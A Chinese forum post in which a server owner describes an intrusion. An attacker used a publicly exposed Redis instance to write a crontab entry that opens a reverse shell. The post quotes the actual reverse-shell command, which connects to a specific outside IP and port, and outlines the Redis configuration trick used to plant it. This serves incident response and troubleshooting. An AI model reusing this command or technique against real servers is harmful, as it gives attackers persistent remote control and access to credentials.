服务器被入侵了,有懂的老铁帮忙看下,万分感谢

crontab 的定时任务全部被清空,换成了 如下

"n* * * * * bash -i >& /dev/tcp/123.56.128.98/8888 0>&1n"

删除之后,过几秒之后,又出现在了定时任务中了。

百度了下看起来像是 反弹 shell,可以看到你在服务器的任何行为。

现在不知道怎么解决,不知道哪个脚本在后台执行,一直写定时任务进去。

求有懂得老铁帮忙看下

crontab 的定时任务全部被清空,换成了 如下

"n* * * * * bash -i >& /dev/tcp/123.56.128.98/8888 0>&1n"

删除之后,过几秒之后,又出现在了定时任务中了。

百度了下看起来像是 反弹 shell,可以看到你在服务器的任何行为。

现在不知道怎么解决,不知道哪个脚本在后台执行,一直写定时任务进去。

求有懂得老铁帮忙看下

暂时还没发现入侵者的意图,把项目恢复了,先排查下问题。

现在公网端口就留了几个必须用到的基础服务。

首先攻击者拿到了我的 redis 端口和密码(全暴露在了公网,具体还不清楚怎么搞到的)



然后往 redis 里面写了一条数据,set x “n* * * * * bash -i >& /dev/tcp/123.56.128.98/8888 0>&1n”

然后利用 redis 的 conf 命令 见 RDB 文件的地址替换成了 crontab 的地址 ,日志如下:

然后他的这条 bash 命令就写进了 cron 定时任务里面去了。

查了查定时任务的日志,大概在 12.9 日已经入侵了,但不知道入侵者的目的。

至今位置,cpu, 内存都一切正常,数据也没有丢失。但是应该数据库,redis,zk 等密码他全部获取到了。

写到了环境变量里面去了,唉。

晚上准备收集一下他的资料,准备和他谈谈,再次感谢各位大佬的帮助了。

可以参考如下两篇文章,写的很详细:

redis 入侵: https://www.cnblogs.com/evan-blog/p/10707087.html

反弹 shell: https://www.cnblogs.com/bonelee/p/11021996.html